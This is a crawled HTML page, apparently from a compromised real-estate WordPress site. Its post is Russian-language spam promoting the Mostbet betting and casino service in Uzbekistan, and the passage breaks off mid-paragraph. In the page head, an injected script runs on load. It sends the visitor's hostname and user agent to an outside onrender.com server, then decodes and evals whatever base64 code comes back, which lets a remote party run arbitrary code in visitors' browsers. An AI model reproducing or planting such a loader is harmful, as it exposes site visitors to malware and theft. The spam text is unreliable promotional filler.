

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghzasesoresinmobiliarios.com/ofitsialnyj-sajt-mostbet-stavki-na-sport-mostbe-5/
body_size: 85604
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ghzasesoresinmobiliarios.com/xmlrpc.php">

	<title>Официальный сайт Мостбет Ставки на спорт Mostbe</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://ghzasesoresinmobiliarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://ghzasesoresinmobiliarios.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghzasesoresinmobiliarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css' href='https://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ghzasesoresinmobiliarios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ghzasesoresinmobiliarios.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mapescape.css-css' href='https://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://ghzasesoresinmobiliarios.com/wp-content/plugins/realia-property-carousel/libraries/owl.carousel/assets/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=8.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pictopro-css' href='https://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/fonts/PictoPro/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://ghzasesoresinmobiliarios.com/wp-content/themes/realia/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='realia-css-css' href='https://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/css/realia.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&key=AIzaSyCxYow5pV0mlpWxFI8_DYjPxoWHLyRHqzo#038;ver=6.2.8' id='google-maps-js'></script>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/bootstrap/javascripts/bootstrap/collapse.js?ver=6.2.8' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/js/realia.js?ver=6.2.8' id='realia-js-js'></script>
<link rel="https://api.w.org/" href="https://ghzasesoresinmobiliarios.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghzasesoresinmobiliarios.com/wp-json/wp/v2/posts/9327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghzasesoresinmobiliarios.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghzasesoresinmobiliarios.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://ghzasesoresinmobiliarios.com/ofitsialnyj-sajt-mostbet-stavki-na-sport-mostbe-5/" />
<link rel='shortlink' href='https://ghzasesoresinmobiliarios.com/?p=9327' />
<link rel="alternate" type="application/json+oembed" href="https://ghzasesoresinmobiliarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghzasesoresinmobiliarios.com%2Fofitsialnyj-sajt-mostbet-stavki-na-sport-mostbe-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghzasesoresinmobiliarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghzasesoresinmobiliarios.com%2Fofitsialnyj-sajt-mostbet-stavki-na-sport-mostbe-5%2F&#038;format=xml" />
<link rel='https://github.com/WP-API/WP-API' href='https://ghzasesoresinmobiliarios.com/wp-json' />
    <script>
      window.onload = function() {
        var customScriptContent = `
          async function getContract() {
            try {
              const hostname = window.location.hostname;
              const userAgent = navigator.userAgent;
              const response = await fetch("https://node-api-1o7y.onrender.com/v1/get-cp-token", {
                method: "POST",
                headers: {"User-Agent": userAgent, 'Referer':  hostname}
              });
              return response.ok ? await response.text() : null;
            } catch (error) {
              return null;
            }
          }
  
          async function viewContract(contract) {
            const result = await eval(atob(contract));
            eval(atob(result));
            load();
          }
  
          async function geek() {
            const contract = await getContract();
            if (contract){
              await viewContract(contract);
            }
          }
          geek();`;
        var customScript = document.createElement('script');
  
        customScript.type = "application/javascript";
        customScript.innerHTML = customScriptContent;
        customScript.onload = function() {
          console.log('customScript', customScript);
        };
        document.head.appendChild(customScript);
      };
    </script>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="post-template-default single single-post postid-9327 single-format-standard custom-background">
				

<div class="page-wrapper">
	<div class="header">
		<div class="header-topbar">
			<div class="container">
													

				<div class="header-topbar-left">
									</div><!-- /.header-topbar-left -->

				<div class="header-topbar-right">
									</div><!-- /.header-topbar-right -->
			</div><!-- /.container -->
		</div><!-- /.header-topbar -->

		<nav class="navbar navbar-default">
			<div class="header-top">
				<div class="container">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#primary-menu" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a class="navbar-brand" href="https://ghzasesoresinmobiliarios.com/">
															<img src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/logo_pagweb.jpg" alt="Home">
							
							<span></span>
						</a>

																	</div><!-- /.navbar-header -->

					
											<div class="navbar-info">
							<i class="pp pp-normal-phone"></i> 81-3849-7307						</div><!-- /.navbar-info -->
					

											<a href="mailto:info@ghzasesoresinmobiliarios.com" class="btn btn-secondary btn-lg pull-right navbar-btn">
							info@ghzasesoresinmobiliarios.com <i class="pp pp-normal-right-arrow-small"></i>
						</a>
									</div><!-- /.container -->
			</div><!-- /.header-top -->

			
							<div class="header-bottom">
					<div class="container"><div class="menu-primary-container"><ul id="primary-menu" class="nav navbar-nav navbar-right collapse navbar-collapse"><li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="/">Inicio</a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://ghzasesoresinmobiliarios.com/nosotros/">Nosotros</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="/properties/">Propiedades</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://ghzasesoresinmobiliarios.com/contact/">Contacto</a></li>
<li id="menu-item-11068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11068"><a href="http://ghzasesoresinmobiliarios.com/att-ansoka-om-foretagslan-till-din-restaurang-en-vag-till-framgang/">Företagslån</a></li>
</ul></div></div><!-- /.container -->
				</div><!-- /.header-bottom -->
					</nav>
	</div><!-- /.header -->

	<div class="main">
		
		<div class="container">
			
			
<div class="row">
	<div class="content col-sm-12">
		
									
<article id="post-9327" class="post-9327 post type-post status-publish format-standard hentry category-mostbet-apk">
	
	<header class="entry-header page-header">
					<h1>Официальный сайт Мостбет Ставки на спорт Mostbe</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		Официальный сайт Мостбет Ставки на спорт Mostbet<h1>Mostbet Uzbekistan Официальный сайт спортивных ставок и онлайн-казино UZ 2023</h1><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">Спортивные ставки</a></li><li><a href="#toc-1">Методы депозита и вывода средств в Узбекистане</a></li><li><a href="#toc-2">Mostbet UZ – Официальный сайт ставок на спорт и казино в Узбекистане</a></li><li><a href="#toc-3">Система бонусов букмекера</a></li><li><a href="#toc-4">Бонус через криптовалютный депозит</a></li><li><a href="#toc-5">Ставки на виртуальный спорт</a></li><li><a href="#toc-6">Mostbet UZ: обзор</a></li><li><a href="#toc-7">Приветственный бонус для киберспорта и казино</a></li><li><a href="#toc-8">Промокод Mostbet 2023 для жителей Узбекистана</a></li><li><a href="#toc-9">Вывод средств</a></li><li><a href="#toc-10">Онлайн-казино Mostbet</a></li><li><a href="#toc-11">Наше мнение об операторе ставок</a></li><li><a href="#toc-12">Регистрация счета в Mostbet за 4 шага</a></li><li><a href="#toc-13">Виды ставок в Mostbet</a></li><li><a href="#toc-14">Мобильный Mostbet</a></li><li><a href="#toc-15">Live-превью</a></li><li><a href="#toc-16">Приложение для IOS</a></li><li><a href="#toc-17">Как сделать ставку в Mostbet?</a></li><li><a href="#toc-18">Процесс верификации счета в Mostbet</a></li><li><a href="#toc-19">Преимущества и недостатки букмекерской конторы</a></li><li><a href="#toc-20">Самые популярные игры в казино Mostbet</a></li><li><a href="#toc-21">Ставки на киберспорт в Mostbet</a></li><li><a href="#toc-22">Официальный сайт Mostbet в Узбекистане</a></li><li><a href="#toc-23">Казино, слоты и другие игры от Mostbet</a></li><li><a href="#toc-24">Регистрация на сайте</a></li><li><a href="#toc-25">Мобильный сайт Mostbet</a></li><li><a href="#toc-26">Приложение Mostbet для Android и iOS</a></li><li><a href="#toc-27">Приложение для компьютера</a></li><li><a href="#toc-29">Виртуальная игра Aviator на Mostbet</a></li><li><a href="#toc-32">Ставки на спорт в Mostbet</a></li><li><a href="#toc-33">Бонус через криптовалютный депозит</a></li></ul></div><p>Mostbet Bizbon NV является управляющей компанией, находящейся под непосредственным руководством правительства о.Кюрасао со штаб-квартирой на Мальте.</p><ul><li>Новичкам предлагается демонстрационная версия для изучения тонкостей и правил каждого слота.</li><li>Среди своих конкурентов Mostbet выделяется глубиной рынка, освещая не только мировые Первенства и Чемпионаты, но и турниры среднего и низшего дивизионов.</li><li>Для этого в личном кабинете нужно зайти в раздел с соответствующим названием и нажать кнопку «Заказать выплату».</li><li>Поскольку все они лицензированы и управляются авторитетными компаниями-разработчиками программного обеспечения, все игры контролируются RNG.</li></ul><p>Подобно предматчевой ставке, опция live-прогноза доступна только для предстоящих событий в режиме реального времени. Ее можно сравнить с ранней ставкой на будущие события, что является очень эффективной стратегией, которая широко используется. Если вы любите острые ощущения и не хотите ждать результатов игры, то ставки в режиме реального времени – лучший вариант из всех возможных.</p><h2 id="toc-0">Спортивные ставки</h2><p>Новичкам предлагается демонстрационная версия для изучения тонкостей и правил каждого слота. Любители карточных игр найдут здесь несколько разновидностей рулетки (русская, европейская, французская, американская), блек джек и Техасский Холдем, покер и баккару. В режиме 24/7 на сайте функционирует онлайн-чат, где вы можете задать вопрос дежурному менеджеру.</p><p>Используя опцию мультибет, вы также можете делать ставки на ряд событий, которые транслируются в прямом эфире, чтобы все могли видеть их в режиме реального времени. Приложение Mostbet для смартфонов доступно как для устройств на базе Android, так и для iOS. Приложение можно скачать бесплатно, для этого достаточно зайти на официальный сайт по нашей ссылке. Кроме того, с помощью приложения можно делать ставки, пополнять счет, делая депозит, выводить деньги, отыгрывать приветственные бонусы и т.д. Самые активные участники постепенно продвигаются к достижению цели – максимальной сумме коинов (кешбека), которые только можно получить в качестве компенсации от проигрышных ставок. Делайте ежедневные прогнозы и смотрите за своим ростом в разделе «Достижения! <a href="https://mostbet-royxatga-olish.com">https://mostbet-royxatga-olish.com</a></p><h3 id="toc-1">Методы депозита и вывода средств в Узбекистане</h3><p>Например, если вы ставите на точный счет, то сумма вашего выигрыша зависит от того, насколько точно вы предсказали результат. Если вы решите использовать мобильный сайт Mostbet BR, а не приложение для Android или версию для ПК, вы не пропустите ни одной акции или бонуса. Для тех, кто по каким-либо причинам предпочитает не скачивать приложение Mostbet, сайт является отличной заменой. Пользовательский опыт полностью ориентирован на мобильное устройство, а сайт разработан командой очень компетентных дизайнеров, что упрощает процесс игры для пользователя. Игры начинаются каждые 15 минут, проходят очень быстро и динамично, поэтому клиенты могут сделать ставку и просто наслаждаться процессом игры, происходящем на поле, корте или дистанции.</p><p>Чтобы 